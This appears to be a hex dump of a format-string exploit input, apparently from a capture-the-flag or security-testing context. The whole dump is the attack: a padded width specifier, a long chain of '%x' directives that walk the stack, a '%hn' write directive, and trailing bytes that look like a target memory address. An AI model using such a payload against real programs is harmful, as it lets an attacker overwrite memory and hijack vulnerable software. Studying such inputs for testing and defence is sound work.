 Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 2e 2e 25 33 37 33 38 78 25 78 25 78 25 78 25 78 ..%3738x%x%x%x%x
00000010 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000020 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000030 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000040 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000050 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000060 25 78 25 78 25 68 6e 18 ff 12 %x%x%hn. ._